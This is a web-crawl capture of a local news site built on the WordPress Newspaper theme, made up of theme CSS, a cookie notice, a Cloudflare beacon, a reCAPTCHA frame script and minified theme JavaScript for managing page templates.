.td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#295fcc}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#295fcc transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#295fcc}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#295fcc}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#295fcc!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#295fcc}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#295fcc!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #295fcc transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#295fcc}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#295fcc}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#295fcc}.td-grid-style-4 .entry-title{background-color:rgba(41,95,204,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#aa2b30}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#aa2b30}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#aa2b30 transparent transparent transparent}.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#aa2b30 transparent transparent transparent!important}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#aa2b30!important}}.td-menu-background:before,.td-search-background:before{background:#041228;background:-moz-linear-gradient(top,#041228 0%,#cc852e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#041228),color-stop(100%,#cc852e));background:-webkit-linear-gradient(top,#041228 0%,#cc852e 100%);background:-o-linear-gradient(top,#041228 0%,#cc852e 100%);background:-ms-linear-gradient(top,#041228 0%,#cc852e 100%);background:linear-gradient(to bottom,#041228 0%,#cc852e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#041228',endColorstr='#cc852e',GradientType=0)}</style>
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color:rgba(0,0,0,1)"><div class="cookie-notice-container" style="color:#fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. Our cookies contain no chocolate chips and are inedible.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Yeah, alright!">Yeah, alright!</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ee02dd6dc34408bb6a810af200cab9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rochdaleherald.co.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7
body_size: -414
content:
{"35055":2766}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mN-4qPZSuwcR5nXtzuyLZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769167618630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://rochdaleherald.co.uk/wp-content/plugins/td-cloud-library,_assets,_js,_js_files_for_front.min.js,qver==d578089f160957352b9b4ca6d880fd8f+td-composer,_legacy,_Newspaper,_js,_tdAnimationScroll.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdBackstr.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdToTop.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoginMobile.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdDatei18n.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxSearch.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLogin.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdLoadingBox.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdMenu.js,qver==12.7+td-composer,_legacy,_Newspaper,_js,_tdAjaxCount.js,qver==12.7.pagespeed.jc.CvbuCPeuLm.js
body_size: 14657
content:
var mod_pagespeed_n9p8H4WV0T = "\"undefined\"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:\"all\"});if(window.tdbVue&&\"undefined\"!==typeof window.tdbVue.router){var eventHub=new CloudLibraryVue;CloudLibraryVue.component(\"image-links\",{template:'\\n            <a :class=\"classes\" :href=\"link\">{{text}}</a>\\n        ',props:{classes:[],link:\"\",text:\"\"}});new CloudLibraryVue({el:\"#tdb-modal\",router:window.tdbVue.router})}window.tdbVueManager&&\"undefined\"!==typeof window.tdbVueManager.router&&new CloudLibraryVue({el:\"#tdb-modal-website-manager\",router:window.tdbVueManager.router});(function(){function m(a,b,c,d,f,g,h){var e=jQuery(\".tdb-\"+a+\"-templates\");e.length&&\"undefined\"===typeof e.data(\"tdb-templates\")&&(\"undefined\"!==typeof g&&g.call(),tdbGetMobileTemplates(a,b,e),g=\"\",\"undefined\"!==typeof tdcState&&(g=tdcState.isMobileComposer()?\"1\":\"\"),g={action:\"tdb_get_\"+a+\"_templates\",mobile_templates:g,_nonce:window.tdb_globals.wpRestNonce},\"cpt_tax\"===a?g.data_id=b:g[a+\"_id\"]=b,jQuery.ajax({type:\"POST\",url:td_ajax_url,data:g,success:function(g,k,p){e.html(\"\");g=jQuery.parseJSON(g);k='<div class=\"tdb-templates-header\"><div class=\"tdb-templates-header-item tdb-templates-header-item-name\"><span>Cloud Templates</span></div>'+(\"undefined\"!==typeof d&&!0===d?'<div class=\"tdb-templates-header-item tdb-templates-header-item-global\"><span>Global</span></div>':\"\")+'<div class=\"tdb-templates-header-item tdb-templates-header-item-mobile\" title=\"Optional - Create or assign a dedicated Mobile Template\"><span>Mobile Template</span></div></div>';var l=p=\"\",m=!1;_.isArray(g)&&g.length?(_.each(g,function(e,g,h){h=\"\";\"true\"===e.is_current.toString()&&(h=\" tdb-current\",m=!0);var k=\"\";g=\"\";switch(a){case\"single\":k=e.template_title+\" - Set template for this post\";break;case\"category\":k=e.template_title+\" - Set template for this category\";break;case\"author\":k=e.template_title+\" - Set template for this author\";break;case\"tag\":k=e.template_title+\" - Set template for this tag\";break;case\"search\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set this template for post search results\";break;case\"woo_product\":k=e.template_title+\" - Set template for this product\";break;case\"woo_archive\":k=e.template_title+\" - Set template for this product archive\";break;case\"cpt\":k=e.template_title+\" - Set template for this custom post type\";break;case\"cpt_tax\":\"\"!==e.cpt?(k=e.template_title+\" - Set this template for the \"+e.cpt.label+\" custom post type archive\",g=' data-cpt=\"'+e.cpt.name+'\"'):k=e.template_title+\" - Set template for this taxonomy\"}h='<div class=\"tdb-template-el tdb-'+a+\"-template-el\"+h+'\"  data-template-id=\"'+e.template_id+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\">'+e.template_id+'</div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"'+k+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"'+g+\">\"+e.template_title+'</div><div class=\"tdb-template-el-wrap\"><div class=\"tdb-template-el-icon\"><div class=\"tdb-template-el-options\"><div title=\"Rename template\" class=\"tdb-template-el-edit\">Rename</div><div title=\"Duplicate template\" class=\"tdb-template-el-duplicate\">Duplicate</div><div title=\"Delete template\" class=\"tdb-template-el-delete\">Delete</div></div></div></div>';\"undefined\"!==typeof d&&!0===d&&(k=\"\",\"undefined\"!==typeof f&&\"\"!==f&&(k='data-global-action=\"'+f+'\"'),h+='<div class=\"tdb-template-el-global tdb-'+a+'-template-global\" title=\"Set as Global Template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\" '+k+g+'><input type=\"checkbox\" class=\"tdb-template-el-global-input tdb-'+a+'-template-global-input\" '+(!0===e.is_global?'checked=\"checked\" ':\"\")+'><label></label><span class=\"tdb-template-el-global-checked tdb-'+a+'-template-global-checked\">Global</span></div>');h+='<div class=\"tdb-template-el-mobile-wrap tdb-'+a+'-template-mobile\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"><span class=\"tdb-template-el-mobile\">'+(\"\"===e.mobile_template_title?\"-\":'<span class=\"tdb-template-el-mobile-active\">Yes</span>')+'</span><div class=\"tdb-template-el-mobile-btns\" data-mobile-template-id=\"'+e.mobile_template_id+'\" data-template-id=\"'+e.template_id+'\"><div title=\"Optional - New mobile template\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-blank tdb-create-mobile-template\" data-type=\"'+a+'\" data-'+a+'-id=\"'+b+'\" data-template-id=\"'+e.template_id+'\"></div><div title=\"Load mobile template from TagDiv Cloud Library\" class=\"'+a+\"id-\"+e.template_id+' tdb-template-el-mobile-btn tdb-template-el-mobile-import tdb-load-mobile-template\"></div></div></div>';l+=h+\"</div>\"}),\"undefined\"!==typeof d&&!0===d&&(p+='<div class=\"tdb-template-el tdb-'+a+\"-template-el \"+(m?\"\":\"tdb-current\")+'\"><div class=\"tdb-template-el-id tdb-'+a+'-template-id\"></div><div class=\"tdb-template-el-title\" data-type=\"'+a+'\" data-action=\"'+c+'\" title=\"Set as Global Template\" data-'+a+'-id=\"'+b+'\" data-template-id=\"\">Global Template</div></div>'),e.append(p+k+l)):(e.append(k),e.append('<div class=\"tdb-templates-desc\">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));e.data(\"tdb-templates\",!0);\"undefined\"!==typeof h&&h.call()},error:function(a,b,c){}}))}function n(a,b,c){var d=jQuery(window);d.resize(function(){var f=d.width();a.offset().left+b.width()>f?b.hasClass(c)||b.addClass(c):b.hasClass(c)&&b.removeClass(c)});d.resize()}jQuery(document).ready(function(){jQuery(\"#wp-admin-bar-tdb_template_builder_disabled a\").click(function(a){a.preventDefault();alert(\"Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.\")});jQuery(\"#wp-admin-bar-new-tdb_templates\").hide()});jQuery(\"body\").on(\"click\",\"#wp-admin-bar-tdb_template_load, .tdb-load-mobile-template\",function(a){a.preventDefault();var b=jQuery(this),c=b.attr(\"class\");a=\"\";var d=!1;b.hasClass(\"tdb-load-mobile-template\")&&(d=!0);\"undefined\"!==typeof c&&(0===c.indexOf(\"singleid-\")?(a={wp_type:\"single\",templateType:\"Single\"},b=c.split(\" \")[0].replace(\"singleid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_post=b):0===c.indexOf(\"categoryid-\")?(a={wp_type:\"category\",templateType:\"Category\"},b=c.split(\" \")[0].replace(\"categoryid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_category=b):0===c.indexOf(\"404\")?(a={wp_type:\"404\",templateType:\"404\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_404=b):0===c.indexOf(\"date\")?(a={wp_type:\"date\",templateType:\"Date\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_archive=b):0===c.indexOf(\"search\")?(a={wp_type:\"search\",templateType:\"Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_search=b,-1!==c.indexOf(\"cpt-\")&&(c=c.split(\" \")[1].replace(\"cpt-\",\"\"),a.assign_to_search_cpt=c)):0===c.indexOf(\"attachment\")?(a={wp_type:\"attachment\",templateType:\"Attachment\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_attachment=b):0===c.indexOf(\"authorid\")?(a={wp_type:\"author\",templateType:\"Author\"},b=c.split(\" \")[0].replace(\"authorid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_author=b):0===c.indexOf(\"tagid\")?(a={wp_type:\"tag\",templateType:\"Tag\"},b=c.split(\" \")[0].replace(\"tagid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_tag=b):0===c.indexOf(\"pageid\")?(a={wp_type:\"page\",templateType:\"Pages\"},b=c.split(\" \")[0].replace(\"pageid-\",\"\"),d&&(a.assign_mobile_to_template=b)):0===c.indexOf(\"woo_productid-\")?(a={wp_type:\"woo_product\",templateType:\"Woo Product\"},b=c.split(\" \")[0].replace(\"woo_productid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_product=b):0===c.indexOf(\"woo_archiveid-\")?(a={wp_type:\"woo_archive\",templateType:\"Woo Archive\"},b=c.split(\" \")[0].replace(\"woo_archiveid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_woo_archive=b):0===c.indexOf(\"woo_search_archive\")?(a={wp_type:\"woo_search_archive\",templateType:\"Woo Search\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_search_archive=b):0===c.indexOf(\"woo_shop_base\")?(a={wp_type:\"woo_shop_base\",templateType:\"Woo Shop Base\"},b=btoa(window.location.href),d?a.assign_mobile_to_template=b:a.assign_to_woo_shop_base=b):0===c.indexOf(\"cpt_tax\")?(a={wp_type:\"cpt_tax\",templateType:\"Custom Taxonomy\"},b=c.split(\" \")[0].replace(\"cpt_taxid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt_tax=b):0===c.indexOf(\"cpt\")&&(a={wp_type:\"cpt\",templateType:\"Custom Post Type\"},b=c.split(\" \")[0].replace(\"cptid-\",\"\"),d?a.assign_mobile_to_template=b:a.assign_to_cpt=b),\"\"!==a&&(a.hide_mobile_selector=\"hide\",window.tdbVue.router.push({name:\"loadRoute\",params:a})))}).on(\"click\",\".tdb-create-mobile-template\",function(a){var b=jQuery(this),c=b.data(\"template-id\"),d=b.data(\"type\");tdConfirm.modal({caption:\"Create Mobile \"+(\"page\"===d?\"Page\":\"Template\"),objectContext:window,callbackYes:function(){var a=jQuery(\"#tdb-new-template-name\"),g=jQuery(\"#tdb-copy-content\");jQuery.ajax({type:\"POST\",url:td_ajax_url,data:{action:\"tdb_create_mobile_template\",template_id:c,template_title:a.val(),template_type:d,copyContent:g.is(\":checked\")?\"1\":\"0\",_nonce:window.tdb_globals.wpRestNonce},success:function(a,e,f){a=jQuery.parseJSON(a);\"undefined\"!==typeof a.mobile_template_id&&(tdConfirm.close(),e=b.closest(\".tdb-template-el\"),e.length&&(f=e.find(\".tdb-template-el-mobile:first\"),e.find(\".tdb-template-el-mobile-btns:first\").data(\"mobile-template-id\",a.mobile_template_id),f.html('<span class=\"tdb-template-el-mobile-active\">Yes</span>')),tdbGetMobileTemplates(d,c))},error:function(a,b,c){}})},htmlInfoContent:\"Enter the mobile \"+(\"page\"===d?\"page\":\"template\")+' name: <input id=\"tdb-new-template-name\" type=\"text\" value=\"\"onfocus=\"(function(e){ jQuery( e.target ).siblings(\\'#tdb-modal-notice\\').fadeOut(50); })(event)\"/><em id=\"tdb-modal-notice\"></em><div class=\"tdb-form-check\"><input type=\"checkbox\" class=\"form-check-input\" id=\"tdb-copy-content\"><label class=\"form-check-label\" for=\"tdb-copy-content\"><span class=\"tdb-check\"></span><span class=\"tdb-check-title\">Copy content</span></label></div>',textYes:\"Create\",textNo:\"Cancel\"})}).on(\"click\",\"#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, 